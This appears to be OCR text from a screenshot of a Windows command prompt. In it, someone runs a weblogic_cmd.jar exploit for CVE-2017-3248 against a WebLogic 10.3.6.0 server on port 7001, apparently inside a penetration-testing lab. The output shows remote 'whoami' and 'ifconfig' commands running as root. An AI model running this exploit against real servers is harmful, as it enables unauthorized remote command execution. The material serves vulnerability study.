 选择C:\Windows\System32\cmd.exe
E:\网络安全\1.网络攻击\2.渗透测试\2.系统漏洞\系统漏洞实例\18.Weblogic\CVE-2017-3248>java -jar weblogic_cmd.jar -C "whoami" -H
-P 7001
检查是否安装rmi实例
rmi实例不存在
开始安装rmi实例
weblogic version:10.3.6.0
等待rmi实例安装成功
执行命令:whoami
root
E:\网络安全\1.网络攻击\2.渗透测试\2.系统漏洞\系统漏洞实例\18.Weblogic\CVE-2017-3248>java -jar weblogic_cmd.jar -C "ifconfig" -H
-P 7001
检查是否安装rmi实例
rmi已经安装
执行命令:ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:ac:14:00:03
inet addr:172.20.0.3 Bcast:172.20.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:101 errors:0 dropped:0 overruns:0 frame:0
TX packets:86 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:21339 (21.3 KB) TX bytes:31125 (31.1 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:6 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:328 (328.0 B) TX bytes:328 (328.0 B)
E:\网络安全\1.网络攻击\2.渗透测试\2.系统漏洞\系统漏洞实例\18.Weblogic\CVE-2017-3248>